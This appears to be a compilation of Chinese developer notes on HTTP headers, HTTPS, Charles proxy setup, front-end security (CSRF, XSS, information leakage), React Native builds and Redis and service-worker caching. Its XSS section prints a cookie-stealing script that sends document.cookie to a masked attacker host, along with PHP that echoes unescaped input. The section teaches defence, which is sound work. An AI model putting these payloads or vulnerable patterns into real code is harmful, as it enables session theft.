
实体首部字段
包含在请求报文和响应报文中的实体部分所使用的首部
- Allow 告知客户端能够支持Request-URI指定资源的所有HTTP方法。例如 Allow:GET,HEAD。当服务器收到不支持的HTTP方法时,会以405 Method Not Allowed作为响应返回。
- Content-Encoding 告知客户端服务器对实体的主体部分选用的内容编码方式。
- Content-Language 实体主体使用的自然语言。
- Content-Length 实体主体部分的大小,单位字节。
为Cookie服务的首部字段


第七章 确保Web安全的HTTPS
HTTP的不足
* 通信使用明文,内容可能被窃听
* 不验证通信方的身份,因此有可能遭遇伪装
* 无法证明报文的完整性,有可能已遭篡改
加密处理
1. 通信的加密
http通过和SSL(安全套接层)或TLS(安全层传输协议)的组合使用,加密http的通信。与SSL组合使用的HTTP被称为HTTPS。
2. 内容的加密
对HTTP协议传输的内容本身加密,要求客户端和服务器同时具备加密和解密机制。

查明对手的证书
虽然通过HTTP协议无法确定通信方,但如果使用SSL则可以。SSL不仅提供加密处理,而且使用了一种被称为证书的手段,可用于确定方。证书由值得信任的第三方机构颁发,用以证明服务器和客户端是实际存在的。
防止篡改
常用的是使用MD5和SHA-1等散列值校验的方法,以及用来确认文件的数字签名方法。但是用这些方法也依然无法百分百保证确认结果正确,因为MD5本身被改写的话,用户是没有办法意识到的。所以需要和其他协议组合使用。
HTTP+加密+认证+完整性保护 = HTTPS
HTTPS并非是应用层的一种新协议,只是HTTP通信接口部分用SSL和TLS协议代替而已。通常HTTP直接和TCP通信,当使用SSL时,则演变成先和SSL通信,再由SSL和TCP通信了。所谓HTTPS,就是身披SSL协议外壳的HTTP。
采用SSL后,HTTP就拥有了HTTPS的加密、证书和完整性保护功能。
相互交换秘钥的公开秘钥加密技术
* 共享秘钥加密
加密和解密同用一个秘钥(对称秘钥加密)。
* 使用两把秘钥的公开秘钥加密
使用一对非对称的秘钥,分别是私有秘钥和公开秘钥。私有秘钥不能让其他人知道,公开秘钥则可以随意发布。

* HTTPS采用混合加密机制
在交换秘钥环节使用公开秘钥加密方式,之后的建立通信交换报文阶段则使用共享秘钥加密方式。
第八章 确认访问用户身份的认证
HTTP使用的认证方式
* BASIC认证(基本认证)

* DIGEST认证(摘要认证)

* SSL 客户端认证
* FormBase认证(基于表单认证)
基于表单的认证方法并不是在HTTP协议中定义的。客户端会向服务器上的Web应用程序发送登录信息,按登录信息的验证结果认证。
认证多半为基于表单认证。
基于表单认证的标准规范尚未有定论,一般会使用Cookie来管理Session。

第九章 基于HTTP的功能追加协议
HTTP的瓶颈


使用浏览器进行双工通信的WebSocket
一旦Web服务器与客户端之间建立起WebSocket协议的通信连接,之后的所有通信都依靠这个专用协议进行,可互相发送JSON,XML,HTML或图片等任意格式的数据。
由于是建立在HTTP基础上的协议,因此连接的发起方仍是客户端,而一旦确立WebSocket通信连接,服务器和客户端都可直接向对方发送报文。
为了实现WebSocket通信,在http连接建立后,需要完成一次握手的步骤,需要用到HTTP的Upgrade首部字段,告知服务器通信协议发生改变。服务器返回状态码101 Switching Protocls的响应。成功握手后通信不再使用HTTP数据帧,采用WebSocket独立的数据帧。
charles代理https请求

- 在charles进行SSL代理设置:Proxy –> SSL Proxying Setting –> Enable SSL Proxying,并在设置窗口添加:

- PC端安装证书:Help –> SSL Proxying –> Install Charles Root Certificate
-
手机端安装证书:Help –> SSL Proxying –>Install Charles Root Certificate on a Mobile Device,安装该证书。
注:iphone安装证书后 通用 ->关于本机 -> 证书信任设置 -> 启用信任charles的证书即可(该设置与手机IOS系统版本有关,10.3版本需要设置)。 -

Chrome 和 Firefox 浏览器默认并不使用系统的代理服务器设置,而 Charles 是通过将自己设置成代理服务器来完成封包截取的,所以在默认情况下无法截取 Chrome 和 Firefox 浏览器的网络通讯内容。如果你需要截取的话,在 Chrome 中设置成使用系统的代理服务器设置即可,或者直接将代理服务器设置成 127.0.0.1:8888 也可达到相同效果。
“自动发现代理”和“自动代理配置”不能勾选。
另外charles官网给出firefox设置https代理要求:用firefox访问下载证书 (https://chls.pro/ssl) ,导入
charles证书,信任该证书导入即可。有时需要重启firefox可以看到效果。
前端安全
前言
WEB安全问题老生常谈了,但因他的重要性还是要掌握必要的安全知识,在开发中避免出现安全问题。本文先举例三个常见的安全漏洞进行说明,然后在文末汇总了WEB开发过程中的安全建议,不是非常全面,但也可以避免很多安全问题啦~
WEB安全漏洞举例一二三~
一、CSRF漏洞
概述
CSRF(cross site request forgery)是一种利用用户的身份对网站进行恶意操作的漏洞。比如网站是通过 cookie 来识别用户的,当用户成功在 A 网站登录之后浏览器就会得到一个标识其身份的 cookie,只要不关闭浏览器或者退出登录,以后访问这个 A 网站就会携带这个 cookie。如果这期间用户访问了某个不受信任的站点B,而该站点向 A 站点发出某个请求,这个请求就会以用户的身份发出去,实现攻击。
危害
-
利用用户已登录身份,在用户不知情的情况下,进行修改数据的操作,比如:修改个人资料,修改管理密码,进行银行转账,操纵用户恶意刷票等等。
-
账户劫持,修改密码时没有验证原有密码,无token验证,发送一个修改密码的链接即可。或者发送一个修改绑定邮箱的链接,再进行密码重置。
-
传播CSRF蠕虫进行大规模攻击,批量关注、发微博、改个人资料等。
攻击流程:

示例
-
一个管理系统可以发送一个 post 请求添加管理员,用户登录该后台。
-
恶意攻击者可以在自己的服务器上建立一个页面 A,A 是一个添加管理员账户的表单,可以填入需要添加的账户用户名及密码。
-
当网站管理员打开 A 页面时,并且管理员的 session 没有失效,那么此时通过页面 A 就会请求信任的管理系统,并添加一个管理员账户。
防御建议
-
使用验证码。
CSRF 攻击通常都是在用户不知情的情况下进行发起的,使用验证码可以有效的防止攻击,但是验证码会影响用户体验,所以通常只在一些特定业务场景下使用,比如登录、银行转账等。
-
验证 HTTP Referer 字段
CSRF 攻击都是跨域发起的,所以在服务端针对 referer 字段验证是否属于安全可靠的域名,可在一定程度上有效防御此类攻击。但这只能作为辅助手段,因为 referer 一来可以被伪造,二来在很多业务场景下浏览器也不会发送 referer。
-
使用随机token
CSRF 攻击成功的前提条件是攻击者可以完全伪造出受害者的所有请求,而且请求中的验证信息都在 cookie 中,此攻击是用到了浏览器的同源策略,默认会带上的请求参数、cookie 等,因此要防止攻击,就要在 http 请求中放置不可伪造的 token, 并且要放在默认带不走的位置,同时不可伪造、足够随机。
- 关键性的操作一律使用POST方式提交数据,同时在表单和服务端session中都要存放token。
- 检查用户提交过来的token是否和服务端存放的token一致,若不一致,则应视为发生了CSRF攻击。
二、XSS漏洞
概述
黑客通过利用该种类型的漏洞可以在页面上插入自己精心构造的HTML或Js代码,从而在用户浏览网页时,浏览器执行了黑客所插入的恶意代码进而控制用户浏览器。主要分为反射型和存储型。
反射型
通过给别人发送有恶意脚本代码参数的 URL,当 URL 地址被打开时,特有的恶意代码参数被HTML解析、执行。它的特点:是非持久化,必须用户点击带有特定参数的链接才能引起。
-
攻击流程:
-
示例

// A. 用户端
// 输入框中输入<script src="http://***.com/hacker.js"></script> 提交
// 当服务端返回上述内容给浏览器时,执行hacker.js
// B. 黑客端 hacker.js, 插入img, 执行hacker.php时黑客服务即可获取cookie:
var img = new Image();
img.src = "http://***.com/hacker.php?q="+document.cookie;
document.body.append(img);
存储型
将恶意代码存储在服务器端,然后再输出给前端页面,任何用户访问该页面都会遭受攻击,具有很强的稳定性。
- 攻击流程

- 示例
// A. 用户端服务器,$message通过POST方式获得值,然后存入数据库,所获取的值未经任何安全检查,黑客完全可以提交
<?php
$message = trim( $_POST[ 'mtxMessage' ] );
$name = trim( $_POST[ 'txtName' ] );
$message = stripslashes( $message );
$message = mysql_real_escape_string( $message );
$name = mysql_real_escape_string( $name );
//这里$message没有经过任何过滤就存入了数据库
$query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";
$result = mysql_query( $query ) or die( '<pre>' . mysql_error() . '</pre>' );
?>
// B. 前端页面显示评论,把之前存入数据库的$message显示出来了,那么就会造成存储型XSS,$message在输出时就会在用户浏览器上执行攻击代码
<?php
echo "comment:$message"; //输出了带有XSS攻击代码的$message,攻击代码会在用户浏览器上执行
?>
危害
-
窃取用户 cookie,从而获取用户隐私或利用用户身份进一步对网站进行操作。
-
网络钓鱼,盗取各类用户帐号。
-
劫持用户浏览器,从而控制浏览器的行为进行任意操作。
-
进行网页挂马。
-
强制弹出广告页面,恶意刷流量。
-
控制受害者机器向其它目标发起攻击。
防御建议
-
对 url 参数、POST 请求接口的参数按要求做类型限制,例如对要求数字类型的参数,做数字类型转化。
-
GET 请求参数进行 URL 编码。
// url使用:
'/site/search?value=' + encodeURIComponent('UNTRUSTED DATA')
- 对表单输入进行过滤、转义,字符串类型的数据,HTML Entity 编码,需要针对<,>,/,',",& 等进行实体化转义。
| Character | Entity Name |
|:-------------:|:-------------:|
| < | `<` |
| > | `>` |
| / | `/` |
| ' | `'` |
| " | `"` |
| & | `& ` |
-
对 JS 代码进行编码。
-
富文本的展示需求里面不应该包括 JS 事件这种动态效果,同时一些危险的标签比如
<iframe> <script> <base> <form>等也应该严格禁止,标签的选用上应采用白名单的方式进行控制,比如只允许<a> <img>等相对安全的标签存在。
三、信息泄露漏洞
概述
本类问题一般都是由于服务器的配置有误或是因为编码人员在编码时的疏忽所导致的,使得某些敏感信息被直接输出到前端页面或者某些敏感文件可以被下载。
危害
-
后台敏感功能、逻辑泄露。
-
API 权限控制不当造成信息泄露,包括但不限于以下情况:用户帐号,密码,手机号,身份证号,内网网段配置信息,服务器登录信息,日志记录等等。
-
API 权限控制不当造成越权操作。
-
导致项目源码泄露。
-
SQL 注入,XSS 等。
示例
1).svn、.git目录、data目录等敏感目录或文件可在线上访问,如:https://www.baidu.com/data。
2)含有敏感信息且不应对外的服务器可被外网访问。
3) 程序将敏感信息(用户名/邮箱/手机号/身份证/bduss...)完整明文输出在前端。
4)在页面的源码中,注释部分包含敏感信息。
5) 代码中可以看到后台 API 的 list,后台 API 可以直接访问获取数据。
6)页面中存在开发时使用的测试性数据。
7)某些框架开启了debug模式导致信息泄露。
防御建议
-
线上环境删除 Source Map 及其他敏感类型的文件、目录。
-
前端工程打包时配置按需加载。
-
对于既有用户界面又有后台管理界面的应用,不要做成一个 SPA。
-
对于代码层面造成的将敏感信息输出在页面上,应在服务端对相关信息进行模糊化处理,例如手机号、身份证号等。
-
页面注释中禁止出现任何上述敏感信息。
WEB开发安全汇总
-
使用验证码。
在用户登陆注册,还有一些特定业务场景下使用,比如银行转账。如何使用验证码要根据业务和场景来决定。
-
关键性的操作一律使用 POST 方式提交数据,同时在表单和服务端 session 中都要存放 token。
用户数据提交过来之后检查所提交的token是否和服务端存放的token一致,若不一致,则应视为发生了 CSRF 攻击,该次请求无效。
-
对 url 参数、POST 请求接口的参数按要求做类型限制,例如对要求数字类型的参数,做数字类型转化。
-
GET 请求参数进行URL编码。
-
对表单输入进行过滤、转义,字符串类型的数据,HTML Entity 编码,需要针对<、>、/、'、"、& 等进行实体化转义。
Character Entity Name < <> >/ /' '" "& & -
对 JS 代码进行编码。
-
富文本的展示需求里面不应该包括Js事件这种动态效果,同时一些危险的标签比如
<iframe> <script> <base> <form>等也应该严格禁止,标签的选用上应采用白名单的方式进行控制,比如只允许<a> <img>等相对安全的标签存在。 -
线上环境删除 Source Map 及其他敏感类型的文件、目录。
-
前端工程打包时配置按需加载。
-
对于既有用户界面又有后台管理界面的应用,不要做成一个 SPA。
-
对于代码层面造成的将敏感信息输出在页面上,应在服务端对相关信息进行模糊化处理,例如手机号、身份证号等。
-
页面注释中禁止出现任何上述敏感信息。
-
添加必要的统计埋点,为后续定位安全问题提供便利。
react-native搭建运行
搭建启动:
- 按照https://reactnative.cn/docs/0.44/getting-started.html#content安装好各种
- 在终端执行,#react-native init App(你的app的名字),init结束后,在Android-Studio中打开其中的android文件夹,会自动初始化,并打开编辑界面。在android/app/src/main/java/com/awesomeproject/MainActivity.java 执行该文件run。执行成功时会启动一个模拟器(emulator)。
- 模拟器启动完毕,在终端#cd App , #react-native run-android 即可运行App。
编写前端代码
编写相应的index.android.js或index.ios.js可在模拟器实时查看编写效果。
刷新看效果:按两下r
开启自动刷新:打开模拟器的App内的开发菜单:Command+m,选择“Enable Hot Reload”
真机设备上运行,以android为例:
-
用usb连接手机,并打开USB调试开关。
-
android5.0及以上,运行,#adb reverse tcp:8081 tcp:8081
-
android5.0以下,首先确认手机和电脑在同一wifi环境,在电脑上运行 #react-native run-android,会看到红屏错误提示。
摇晃手机,点击’Dev Settings’->点击’Debug server host for device’, 输入电脑的IP和端口(8081)。回到开发者菜单,reload。
-
此时可以在电脑上行修改代码,摇晃手机,点击’reload’以实时查看下效果。
打包apk
- 生成私有秘钥
#keytool -genkey -v -keystore my-release-key.keystore -alias my-key-alias -keyalg RSA -keysize 2048 -validity 10000, 注意记住你执行该命令过程中设置的密码。 - 把my-release-key.keystore文件放到你工程中的android/app文件夹下。
- 编辑~/.gradle/gradle.properties(没有这个文件你就创建一个),添加如下的代码(注意把其中的****替换为相应密码)
MYAPP_RELEASE_STORE_FILE=my-release-key.keystore
MYAPP_RELEASE_KEY_ALIAS=my-key-alias
MYAPP_RELEASE_STORE_PASSWORD=*****
MYAPP_RELEASE_KEY_PASSWORD=*****
- 编辑项目目录android/app/build.gradle,添加如下签名配置:
android {
...
defaultConfig { ... }
signingConfigs {
release {
storeFile file(MYAPP_RELEASE_STORE_FILE)
storePassword MYAPP_RELEASE_STORE_PASSWORD
keyAlias MYAPP_RELEASE_KEY_ALIAS
keyPassword MYAPP_RELEASE_KEY_PASSWORD
}
}
buildTypes {
release {
...
signingConfig signingConfigs.release
}
}
}
- 执行 #cd android && ./gradlew assembleRelease,生成的APK文件位于android/app/build/outputs/apk/app-release.apk,它已经可以用来发布了。
- 在手机设备上安装:USB连接手机设备情况下,执行 #cd android && ./gradlew installRelease
升级
安装react-native-git-upgrade工具模块:
$ npm install -g react-native-git-upgrade
运行安装命令:
$ react-native-git-upgrade
或
$ react-native-git-upgrade X.Y.Z(版本号)
前端缓存设计
背景
本文以做过的商户店铺页为案例。店铺页的主要访问量在移动端,页面加载速度显得尤为重要,本文对店铺页的渲染优化进行总结,分别介绍在服务端、客户端缓存优化的方式及遇到的问题。
单服务器缓存
店铺页加载过程会首先请求该店铺页基础内容,包括店铺页使用到的组件list, 店铺配置以及组件用到的预置内容等信息,再继续做渲染处理。该接口返回大概需要200-500ms,而且返回内容发生变化概览较小,所以在服务端做了缓存。
在旺铺一期的缓存策略是考虑的单服务器缓存,即在内存中缓存接口返回内容。流程如下:

主要实现逻辑示例代码:
const MAX_SIZE = n;
const storage = new Map();
const keys = [];
module.exports = {
setItem(key, value) {
if (storage.has(key)) {
storage.set(key, value);
}
else {
storage.set(key, value);
keys.push(key);
if (storage.size > MAX_SIZE) {
this.removeItem(keys.shift());
}
}
},
getItem(key) {
return storage.get(key);
},
removeItem(key) {
return storage.delete(key);
}
};分布式缓存
1、一期单服务器缓存中存在的问题
不难发现,上面所述的一期缓存策略存在一些问题:
-
命中率低。
线上服务是部署在多个城市的多个机器上,一个缓存保存在某一台机器的内存中,只能供命中本机器的请求读取缓存,导致命中率不高。 -
淘汰策略不合理。
淘汰策略采用的是最简单的队尾进队首出,没有考虑使用次数及最后访问时间等因素,即使是最近较常用的请求,也会因队列的变长而被淘汰。
2、优化升级方案
基于以上原因,在二期的优化中做了升级,使用了redis集群分布式缓存。流程如下:

主要升级点:
-
提升命中率。
使用的redis服务是公司内搭建的redis分布式集群服务,只要某店铺页访问过,缓存过未过期,即可命中。 -
更优的淘汰算法。
使用LRU(Least Recently Used,最近最少使用),比之前的简单队首进队尾出更合理,使用户更需要的数据保留在缓存中。
LRU算法:- 新数据插入到链表头部;
- 每当缓存命中(即缓存数据被访问),则将数据移到链表头部;
- 当链表满的时候,将链表尾部的数据丢弃。
优化前后图示:
-
过期回收。
一期并没有根据过期时间,判断已过期数据进行回收。优化后的redis缓存会根据过期时间回收已过期数据内存。 -
提升读缓存的概率。
简单的改动,将原来80%概率读缓存更新为90%概率读缓存。考虑数据变动频率,改动可能性较小,可以适当提高。 -
使用redis的优势。

- 速度快,因为数据存在内存中,类似于HashMap,HashMap的优势就是查找和操作的时间复杂度都是O(1)。
- 支持的数据结构更加丰富。Redis不仅仅支持简单的key-value类型的数据,同时还提供list,set,zset,hash等数据结构的存储。
- 支持持久化,如果需要可以将内存中的数据保存在磁盘中,重启的时候可以再次加载进行使用。
- 使用方便。现有node_redis的npm包,在其基础上开发更加方便快捷。
3、实施方法
主要关键点:
- 引入node_redis模块,可以使用createClient方法初始化redis连接。
- 兼容单服务缓存和集群服务缓存,集群服务需要解析识别每个服务,创建多个连接。
- 定义、封装缓存的存取等基础方法,使可以方便的调用。
部分实现代码示例:
class RedisClient {
constructor(redis, config) {
if (!config.servers) {
throw new Error('no server config field `config.servers`!');
}
this.redis = redis;
this.config = config;
this.createClients();
}
createClients() {
let config = this.config;
let servers = [];
let clients = [];
for (let server of servers) {
let client = this.redis.createClient(
server.port,
server.host,
{
// 默认值为false,当连接到一台redis服务器时,服务器也许正在从磁盘中加载数据库
no_ready_check: config.no_ready_check == null ? true : !!config.no_ready_check,
retry_strategy: function (e) {
if (e.error && e.error.code === 'ECONNREFUSED') {
// a individual error
return new Error('The server refused the connection');
}
if (e.total_retry_time > 1000 * 60 * 60) {
// End reconnecting after a specific timeout and flush all commands
return new Error('Retry time exhausted');
}
if (e.attempt > 10) {
// End reconnecting with built in error
return undefined;
}
// reconnect after
return Math.min(e.attempt * 100, 3000);
}
}
);
client.on('error', function (e) {
logger.warning(e.message);
});
clients.push(client);
}
this.clients = clients;
return clients;
}
// 执行某个redis命令
exec(command, args = []) {
return proxyCommand.call(this, command, args);
}
get(key) {
return proxyCommand.call(this, 'get', [this.prefix + key]);
}
set(key, value, expires) {
// 兼容set expires 的情况
if (null != expires) {
return proxyCommand.call(this, 'set', [this.prefix + key, value, 'EX', expires]);
}
return proxyCommand.call(this, 'set', [this.prefix + key, value]);
}
......
}客户端离线缓存
除了上述服务端缓存,客户端也使用 PWA 中的 service worker 添加了离线缓存,可以改善:
- 减少页面的白屏时间。
- 解决网络不稳定造成的加载中断导致页面不可用。
- 赋予了客户端更大的存储空间,可以更加灵活的处理缓存。
- 网络代理,转发请求,伪造响应。比如可以对接口数据进行缓存以加快页面响应速度。
service worker简要介绍:
service worker是一段脚本,在后台运行。作为一个独立的线程,不会对页面造成阻塞。本质上充当Web应用程序与浏览器之间的代理服务器。native app可以做到离线使用、消息推送、后台自动更新,service worker的出现是正是为了使得web app也可以具有类似的能力。在线上必须在 HTTPS 环境下才能工作,或者本地localhost域名也是可以的。
想了解更多?请移步这里
service worker兼容性:
现在支持service worker的浏览器也越来越多,兼容性截止到目前:

实现方式:
最简单的方式莫过于使用npm包了(例如:sw-precache、sw-precache-webpack-plugin),分分钟安装好,然后按照文档根据自己需求配置即可。
踩坑提示:
在本地调试的时候,如果你使用了webpack,本地启动使用了webpack-dev-server,则需要:
-
webpack添加配置:
module.exports = { devServer: { setup: function (app) { app.get('/service-worker.js', function (req, res) { res.set({ 'Content-Type': 'application/javascript; charset=utf-8' }); res.send(fs.readFileSync('build/service-worker.js')); }); } } }
-
